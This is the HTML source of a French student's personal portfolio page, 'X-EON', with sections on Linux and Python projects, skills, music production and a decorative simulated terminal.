


<file: index.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>X-EON — Portfolio</title>
  <meta name="description" content="Portfolio de X-EON : lycéen français, développeur Linux / Python et producteur de musique." />
  <meta name="theme-color" content="#101417" />
  <meta property="og:title" content="X-EON — Portfolio" />
  <meta property="og:description" content="Développeur Linux / Python & producteur de musique." />
  <meta property="og:image" content="https://avatars.githubusercontent.com/u/160015100?v=4" />
  <link rel="icon" href="https://avatars.githubusercontent.com/u/160015100?s=64&v=4" />

  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Roboto+Flex:opsz,wdth,wght@8..144,25..151,100..1000&display=swap" rel="stylesheet" />
  <link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Rounded:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/css/style.css" />
</head>
<body>
  <a class="skip-link" href="#main" data-i18n="skip">Aller au contenu</a>

  <!-- ============ TOP APP BAR ============ -->
  <header class="top-app-bar" id="top">
    <a class="brand" href="#hero" aria-label="X-EON">
      <span class="brand-shape" aria-hidden="true"></span>
      <span class="brand-text">X-EON</span>
    </a>

    <nav class="nav-rail" aria-label="Navigation">
      <a href="#about" class="nav-item"><span class="material-symbols-rounded">person</span><span data-i18n="nav.about">À propos</span></a>
      <a href="#projects" class="nav-item"><span class="material-symbols-rounded">deployed_code</span><span data-i18n="nav.projects">Projets</span></a>
      <a href="#skills" class="nav-item"><span class="material-symbols-rounded">construction</span><span data-i18n="nav.skills">Compétences</span></a>
      <a href="#music" class="nav-item"><span class="material-symbols-rounded">graphic_eq</span><span data-i18n="nav.music">Musique</span></a>
      <a href="#contact" class="nav-item"><span class="material-symbols-rounded">alternate_email</span><span data-i18n="nav.contact">Contact</span></a>
    </nav>

    <div class="bar-actions">
      <button class="icon-btn" id="term-toggle" aria-label="Terminal CLI" title="Terminal (Ctrl+K)">
        <span class="material-symbols-rounded">terminal</span>
      </button>
      <button class="icon-btn" id="lang-toggle" aria-label="Changer de langue" title="FR / EN">
        <span class="lang-label">EN</span>
      </button>
      <button class="icon-btn" id="palette-toggle" aria-label="Couleur du thème" aria-expanded="false" aria-controls="palette-sheet">
        <span class="material-symbols-rounded">palette</span>
      </button>
      <button class="icon-btn" id="theme-toggle" aria-label="Thème clair / sombre">
        <span class="material-symbols-rounded" id="theme-icon">light_mode</span>
      </button>
    </div>
  </header>

  <!-- ============ PALETTE SHEET (dynamic color) ============ -->
  <div class="palette-sheet" id="palette-sheet" role="dialog" aria-label="Palette" hidden>
    <p class="label-large" data-i18n="palette.title">Couleur source (Dynamic Color)</p>
    <div class="swatches" id="swatches"></div>
    <label class="custom-color">
      <span class="material-symbols-rounded">colorize</span>
      <span data-i18n="palette.custom">Personnalisée</span>
      <input type="color" id="custom-color" value="#1793d1" />
    </label>
  </div>

  <main id="main">
    <!-- ============ HERO ============ -->
    <section class="hero" id="hero">
      <div class="hero-text">
        <span class="assist-chip reveal">
          <span class="dot"></span><span data-i18n="hero.chip">Disponible pour des projets open source</span>
        </span>
        <h1 class="display-hero reveal" id="hero-title" aria-label="X-EON">
          <span class="hero-letter">X</span><span class="hero-letter">-</span><span class="hero-letter">E</span><span class="hero-letter">O</span><span class="hero-letter">N</span>
        </h1>
        <p class="headline reveal" data-i18n-html="hero.tagline">Lycéen 🇫🇷 qui code <em>au plus près du matériel</em> sous Linux — et qui fait de la musique.</p>

        <div class="button-group reveal" role="group">
          <a class="btn btn-filled btn-lg" href="#projects">
            <span class="material-symbols-rounded">rocket_launch</span><span data-i18n="hero.cta1">Voir les projets</span>
          </a>
          <a class="btn btn-tonal btn-lg" href="https://github.com/x-eon-max" target="_blank" rel="noopener">
            <span class="material-symbols-rounded">code</span>GitHub
          </a>
        </div>

        <div class="stat-row reveal" id="stats">
          <div class="stat"><span class="stat-value" id="stat-repos">17</span><span class="stat-label" data-i18n="stats.repos">dépôts publics</span></div>
          <div class="stat"><span class="stat-value" id="stat-stars">—</span><span class="stat-label" data-i18n="stats.stars">étoiles</span></div>
          <div class="stat"><span class="stat-value" id="stat-followers">—</span><span class="stat-label" data-i18n="stats.followers">followers</span></div>
        </div>
      </div>

      <div class="hero-visual reveal" aria-hidden="true">
        <div class="orbit orbit-1"></div>
        <div class="orbit orbit-2"></div>
        <button class="avatar-morph" id="avatar" tabindex="-1" title="Click me">
          <svg viewBox="0 0 1 1" preserveAspectRatio="xMidYMid meet">
            <defs>
              <clipPath id="avatar-clip">
                <path id="avatar-clip-path" d="M0.5 0A0.5 0.5 0 1 1 0.5 1A0.5 0.5 0 1 1 0.5 0Z" />
              </clipPath>
            </defs>
            <g clip-path="url(#avatar-clip)">
              <rect width="1" height="1" class="avatar-bg" />
              <image href="https://avatars.githubusercontent.com/u/160015100?s=480&v=4" width="1" height="1" preserveAspectRatio="xMidYMid slice" />
            </g>
          </svg>
        </button>
        <span class="floating-shape fs-1"></span>
        <span class="floating-shape fs-2"></span>
        <span class="floating-shape fs-3"></span>
      </div>
    </section>

    <!-- ============ ABOUT ============ -->
    <section class="section" id="about">
      <header class="section-head reveal">
        <span class="section-index">01</span>
        <h2 class="display-medium" data-i18n="about.title">À propos</h2>
      </header>

      <div class="bento">
        <article class="card card-primary bento-wide reveal">
          <span class="material-symbols-rounded card-icon">waving_hand</span>
          <h3 class="headline-small" data-i18n="about.hello">Salut, moi c'est X-EON.</h3>
          <p data-i18n="about.p1">Je suis un lycéen français passionné d'informatique et de musique. J'aime comprendre comment les choses marchent sous le capot : les drivers, les protocoles, le noyau Linux… puis en faire des outils simples et agréables à utiliser.</p>
        </article>

        <article class="card card-tertiary reveal">
          <span class="material-symbols-rounded card-icon">terminal</span>
          <h3 class="title-large" data-i18n="about.linux.t">Linux d'abord</h3>
          <p data-i18n="about.linux.p">Arch Linux au quotidien. Scripts, services systemd, udev, hidraw : j'automatise tout ce qui peut l'être.</p>
        </article>

        <article class="card card-secondary reveal">
          <span class="material-symbols-rounded card-icon">bolt</span>
          <h3 class="title-large" data-i18n="about.perf.t">Obsédé par la perf</h3>
          <p data-i18n="about.perf.p">Écritures directes sur descripteurs, NumPy vectorisé, zéro boucle inutile : un outil doit être léger.</p>
        </article>

        <article class="card card-surface bento-wide reveal">
          <span class="material-symbols-rounded card-icon">school</span>
          <h3 class="title-large" data-i18n="about.learn.t">Toujours en train d'apprendre</h3>
          <p data-i18n="about.learn.p">Ouvert à la collaboration et aux échanges avec ceux qui partagent les mêmes centres d'intérêt. N'hésite pas à ouvrir une issue ou une PR sur mes dépôts !</p>
        </article>
      </div>
    </section>

    <!-- ============ PROJECTS ============ -->
    <section class="section" id="projects">
      <header class="section-head reveal">
        <span class="section-index">02</span>
        <h2 class="display-medium" data-i18n="projects.title">Projets</h2>
      </header>

      <div class="chip-set reveal" role="toolbar" aria-label="Filtres" id="filters">
        <button class="filter-chip selected" data-filter="all"><span class="material-symbols-rounded check">check</span><span data-i18n="filter.all">Tous</span></button>
        <button class="filter-chip" data-filter="linux"><span class="material-symbols-rounded check">check</span>Linux</button>
        <button class="filter-chip" data-filter="python"><span class="material-symbols-rounded check">check</span>Python</button>
        <button class="filter-chip" data-filter="windows"><span class="material-symbols-rounded check">check</span>Windows</button>
        <button class="filter-chip" data-filter="web"><span class="material-symbols-rounded check">check</span>Web</button>
      </div>

      <div class="projects-grid" id="projects-grid">
        <!-- Rendered by main.js -->
      </div>
    </section>

    <!-- ============ SKILLS ============ -->
    <section class="section" id="skills">
      <header class="section-head reveal">
        <span class="section-index">03</span>
        <h2 class="display-medium" data-i18n="skills.title">Compétences</h2>
      </header>

      <div class="skills-layout">
        <div class="skill-group card card-surface reveal">
          <h3 class="title-large"><span class="material-symbols-rounded">code_blocks</span><span data-i18n="skills.lang">Langages</span></h3>
          <div class="shape-chips">
            <span class="shape-chip s-cookie">Python</span>
            <span class="shape-chip s-pill">C</span>
            <span class="shape-chip s-clover">Bash</span>
            <span class="shape-chip s-pill">TypeScript</span>
            <span class="shape-chip s-cookie">JavaScript</span>
            <span class="shape-chip s-pill">HTML / CSS</span>
            <span class="shape-chip s-clover">Batch</span>
          </div>
        </div>
        <div class="skill-group card card-surface reveal">
          <h3 class="title-large"><span class="material-symbols-rounded">memory</span><span data-i18n="skills.sys">Système & matériel</span></h3>
          <div class="shape-chips">
            <span class="shape-chip s-pill">Arch Linux</span>
            <span class="shape-chip s-cookie">systemd</span>
            <span class="shape-chip s-pill">udev / hidraw</span>
            <span class="shape-chip s-clover">D-Bus</span>
            <span class="shape-chip s-pill">pacman / AUR</span>
            <span class="shape-chip s-cookie">Windows 11</span>
          </div>
        </div>
        <div class="skill-group card card-surface reveal">
          <h3 class="title-large"><span class="material-symbols-rounded">widgets</span><span data-i18n="skills.libs">Frameworks & outils</span></h3>
          <div class="shape-chips">
            <span class="shape-chip s-cookie">PyQt6</span>
            <span class="shape-chip s-pill">NumPy</span>
            <span class="shape-chip s-clover">Pygame</span>
            <span class="shape-chip s-pill">Discord RPC</span>
            <span class="shape-chip s-cookie">Node.js</span>
            <span class="shape-chip s-pill">Git / gh</span>
          </div>
        </div>
      </div>
    </section>

    <!-- ============ MUSIC ============ -->
    <section class="section" id="music">
      <header class="section-head reveal">
        <span class="section-index">04</span>
        <h2 class="display-medium" data-i18n="music.title">Musique</h2>
      </header>

      <article class="music-card reveal">
        <div class="eq" aria-hidden="true">
          <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
        <div class="music-text">
          <h3 class="headline-medium" data-i18n="music.h">Quand je ne code pas, je produis.</h3>
          <p data-i18n="music.p">La création musicale est ma façon préférée de décompresser. Le même goût pour le détail et l'expérimentation que dans le code — mais avec des synthés.</p>
          <div class="music-actions">
            <button class="synth-btn" id="synth-toggle">
              <span class="material-symbols-rounded" id="synth-icon">play_arrow</span>
              <span id="synth-label" data-i18n="music.synth">Jouer une nappe synthé</span>
            </button>
          </div>
        </div>
      </article>
    </section>

    <!-- ============ CONTACT ============ -->
    <section class="section" id="contact">
      <div class="contact-card reveal">
        <span class="contact-shape" aria-hidden="true"></span>
        <h2 class="display-large" data-i18n="contact.title">On construit quelque chose&nbsp;?</h2>
        <p class="body-large" data-i18n="contact.p">Le meilleur moyen de me joindre, c'est GitHub : issues, pull requests ou discussions sur mes projets.</p>
        <div class="button-group">
          <a class="btn btn-filled btn-xl" href="https://github.com/x-eon-max" target="_blank" rel="noopener">
            <span class="material-symbols-rounded">open_in_new</span>github.com/x-eon-max
          </a>
        </div>
      </div>
    </section>

    <!-- ============ OTHER PAGES ============ -->
    <section class="section section-tight" id="pages">
      <header class="section-head reveal">
        <span class="section-index">05</span>
        <h2 class="headline-large" data-i18n="pages.title">Autres pages du site</h2>
      </header>
      <div class="list reveal">
        <a class="list-item" href="inferno_compilation_guide.html">
          <span class="material-symbols-rounded leading">menu_book</span>
          <span class="list-text"><span class="title-medium">Inferno Project — Compilation Guide</span><span class="body-medium" data-i18n="pages.inferno">Guide technique pour compiler et booter Inferno sur Android</span></span>
          <span class="material-symbols-rounded trailing">arrow_forward</span>
        </a>
        <a class="list-item" href="dist/index.html">
          <span class="material-symbols-rounded leading">school</span>
          <span class="list-text"><span class="title-medium">STI2D SIN</span><span class="body-medium" data-i18n="pages.sti2d">Découvrir la spécialité STI2D SIN au lycée</span></span>
          <span class="material-symbols-rounded trailing">arrow_forward</span>
        </a>
      </div>
    </section>
  </main>

  <footer class="footer">
    <p>© <span id="year">2026</span> X-EON · <span data-i18n="footer">Conçu en Material 3 Expressive, codé à la main.</span></p>
  </footer>

  <!-- FAB -->
  <a class="fab" href="#hero" id="fab" aria-label="Retour en haut">
    <span class="material-symbols-rounded">arrow_upward</span>
  </a>

  <!-- ============ TERMINAL DRAWER (CLI Mode) ============ -->
  <div class="terminal-scrim" id="terminal-scrim" hidden>
    <div class="terminal-box" role="dialog" aria-label="Terminal">
      <div class="terminal-header">
        <span class="term-dot red"></span>
        <span class="term-dot yellow"></span>
        <span class="term-dot green"></span>
        <span class="term-title">x-eon@archlinux:~ (zsh)</span>
        <button class="term-close" id="term-close" aria-label="Fermer"><span class="material-symbols-rounded">close</span></button>
      </div>
      <div class="terminal-body" id="term-body">
        <div class="term-output" id="term-output">Bienvenue sur le terminal de <span class="prompt">X-EON</span> !
Tapez <span class="highlight">help</span> pour voir les commandes disponibles.</div>
        <form class="term-input-row" id="term-form" autocomplete="off">
          <span class="prompt">guest@x-eon:~$</span>
          <input type="text" class="term-input" id="term-input" spellcheck="false" />
        </form>
      </div>
    </div>
  </div>

  <script type="module" src="assets/js/main.js"></script>
</body>
</html>
</file>
